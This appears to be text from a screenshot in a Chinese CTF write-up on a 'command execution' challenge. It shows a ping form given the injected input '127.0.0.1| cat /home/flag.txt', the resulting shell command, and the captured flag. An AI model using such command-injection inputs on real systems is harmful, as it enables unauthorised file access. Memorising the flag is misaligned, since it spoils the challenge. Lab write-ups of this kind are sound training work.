 题目
command execution
不安全 | 111.198.29.45:49638
应用 Gmail unfiled 英语 学习 工具 网络安全实验室|网...
PING
127.0.0.1| cat /home/flag.txt
PING
ping -c 3 127.0.0.1| cat /home/flag.txt
cyberpeace{a7387734c94991cc400847597641fa2d}
https://blog.csdn.net/qq_38969294